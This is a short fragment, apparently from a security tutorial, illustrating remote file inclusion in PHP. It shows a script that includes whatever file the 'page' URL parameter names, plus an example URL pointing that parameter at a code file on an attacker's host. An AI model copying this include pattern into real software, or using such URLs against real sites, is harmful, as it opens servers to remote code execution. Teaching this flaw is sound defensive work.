 Remote code injection 
<?php 
include($_GET["page"]); 
?> 
www.website.com/carrega.php?page=http://hackersite.com/file.inc 
 